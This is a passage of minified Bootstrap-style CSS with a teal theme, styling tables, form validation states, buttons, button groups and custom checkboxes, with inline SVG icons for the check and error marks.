th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}@media (max-width:1299.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered{border:0}}@media (max-width:1459.98px){.table-responsive-xxxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxxl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#00b9bf}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(0,185,191,.9)}.was-validated .form-control:valid,.form-control.is-valid{border-color:#00b9bf;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300b9bf' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#00b9bf}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#00b9bf}.was-validated .custom-control-input:valid~.custom-control-label:before,.custom-control-input.is-valid~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#00eaf2;background-color:#00eaf2}.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.custom-control-input.is-valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before{border-color:#00b9bf}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#00b9bf}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#00b9bf;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#ed4740}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(237,71,64,.9)}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#ed4740;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ed4740;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23ed4740' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23ed4740' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#ed4740}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#ed4740}.was-validated .custom-control-input:invalid~.custom-control-label:before,.custom-control-input.is-invalid~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#f1746f;background-color:#f1746f}.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.custom-control-input.is-invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before{border-color:#ed4740}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#ed4740}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#ed4740;box-shadow:0 0 0 .2rem rgba(237,71,64,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-secondary{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:hover{color:#fff;background-color:#2a394d;border-color:#263345}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#384b66;border-color:#384b66}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#263345;border-color:#212d3d}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(86,102,125,.5)}.btn-success{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:hover{color:#fff;background-color:#009499;border-color:#00888c}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#00888c;border-color:#007b7f}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,196,201,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:hover{color:#fff;background-color:#ea251d;border-color:#e41e16}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#e41e16;border-color:#d91c14}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(240,99,93,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#00b9bf;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-secondary{color:#384b66;border-color:#384b66}.btn-outline-secondary:hover{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#384b66;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#384b66;border-color:#384b66}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(56,75,102,.5)}.btn-outline-success{color:#00b9bf;border-color:#00b9bf}.btn-outline-success:hover{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#00b9bf;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#00b9bf;border-color:#00b9bf}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,185,191,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ed4740;border-color:#ed4740}.btn-outline-danger:hover{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ed4740;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ed4740;border-color:#ed4740}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(237,71,64,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#00b9bf;text-decoration:none}.btn-link:hover{color:#006f73;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#00b9bf;background-color:#00b9bf}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#40f9ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#73fbff;border-color:#73fbff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label:after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#00b9bf;background-color:#00b9bf}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' 